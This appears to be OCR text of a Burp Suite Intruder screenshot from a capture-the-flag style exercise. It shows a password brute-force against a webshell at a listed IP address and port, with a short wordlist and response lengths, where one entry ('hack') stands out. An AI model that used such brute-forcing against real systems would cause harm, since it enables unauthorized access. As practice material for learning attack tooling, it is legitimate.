 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
24 hack 200 1110
0 200 1125 baseline request
1 a1s2d3f4 200 1125
2 rysj2012 200 1125
3 147........ 200 1125
4 258........ 200 1125
5 NI610B 200 1125
6 yyihacker 200 1125
7 cnnsc 200 1125
8 LN 123456 200 1125
9 kisslove 200 1125
11 369........ 200 1125
10 zhack 200 1125
12 lele 200 1125
Request Response
Raw Params Headers Hex
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term